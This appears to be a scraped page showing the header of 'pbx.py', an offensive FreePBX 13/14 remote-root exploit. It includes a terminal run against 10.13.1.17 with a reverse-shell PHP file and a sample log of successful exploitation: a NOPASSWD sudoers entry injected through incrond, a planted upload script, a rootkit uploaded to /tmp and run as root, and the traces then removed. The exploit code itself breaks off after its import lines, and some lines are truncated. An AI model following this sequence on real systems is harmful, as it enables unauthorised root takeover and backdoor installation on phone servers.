 hhh@HHH:~
File Actions Edit View Help
hhh@HHH: ~ hhh@HHH: ~
[*] enum FreePBX version
[+] target running FreePBX 13
[*] checking if target is vulnerable
[-] target seems not to be vulnerable
hhh@HHH:~$ python pbx.py -u 10.13.1.17 -a / -r reverse1.php -R reve
FreePBX
0-day
* Remote Root 0-Day
# * Remote Command Execution Exploit (FreePBX 14 is affected
# * Local Root Exploit (probably FreePBX 14 is also exploitab
# * Backdoor Upload + Execute As Root
#
# * Author: pgt - nullsecurity.net
# * Version: 0.1
#
[*] enum FreePBX version
[+] target running FreePBX 13
[*] checking if target is vulnerable
[-] target seems not to be vulnerable
hhh@HHH:~$
Successful exploitation should looks like:
[*] enum FreePBX version
[+] target running FreePBX 13
[*] checking if target is vulnerable
[+] target seems to be vulnerable
[*] getting kernel version
[!] Kernel: Linux localhost.localdomain 2.6.32-504.8.1.el6.x86_64 ....
[+] Linux x86_64 platform
[*] adding 'echo "asterisk ALL=(ALL) NOPASSWD:...' to freepbx_engine
[*] triggering incrond to gaining root permissions via sudo
[*] waiting 20 seconds while incrond restarts applications - /_!_\ VERY LOUD!
[*] removing 'echo "asterisk ALL=(ALL) NOPASSWD:...' from freepbx_engine
[*] checking if we gained root permissions
[!] w00tw00t w3 r r00t - uid=0(root) gid=0(root) groups=0(root)
[+] adding view.php to admin/.htaccess
[*] creating upload script: admin/libraries/view.php
[*] uploading ${YOUR_ROOTKIT} to /tmp/23 via admin/libraries/view.php
[*] removing view.php from admin/.htaccess
[*] rm -f admin/libraries/view.php
[!] execute: chmod +x /tmp/23; sudo /tmp/23 & sleep 0.1; rm -f /tmp/23
[*] removing 'asterisk ALL=(ALL) NOPASSWD:ALL' from /etc/sudoers
[*] removing all temp files
[!] have fun and HACK THE PLANET!
'''
import base64
import httplib
import optparse
import re
from socket import *
import sys
import time